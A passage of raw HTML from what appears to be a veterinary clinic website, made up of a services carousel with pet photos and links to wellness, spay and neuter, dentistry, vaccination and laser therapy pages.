srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby white cat sitting next to a black and white dog looking up at him in a park." title="Tabby white cat sitting next to a black and white dog looking up at him in a park." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4W3VGBQnNAkR3w6UQJ3q7b">Wellness &amp; Prevention</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman holding a puppy in her arms outside in a field during winter time.  She is wearing a pink - reddish coat with mittens and beanie." title="Woman holding a puppy in her arms outside in a field during winter time.  She is wearing a pink - reddish coat with mittens and beanie." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="D6JVKMqFXdKaB046RU9Ba">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="53ShIQ01u8MXAF8Dx2RCGI">Dentistry</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog sitting on woman&#x27;s lap with yoga mat" title="dog sitting on woman&#x27;s lap with yoga mat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4xsw1AROipGprEsmmsXl4S">Vaccinations</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Laser Therapy" role="link" href="/services/laser-therapy" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Laser Therapy" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog receiving laser therapy" title="Dog receiving laser therapy" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5OO4RizMXpaz10HxGtram6">Laser Therapy</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 icFnbl variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness &amp; Prevention" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness &amp; Prevention" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby white cat sitting next to a black and white dog looking up at him in a park." title="Tabby white cat sitting next to a black and white dog looking up at him in a park." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4W3VGBQnNAkR3w6UQJ3q7b">Wellness 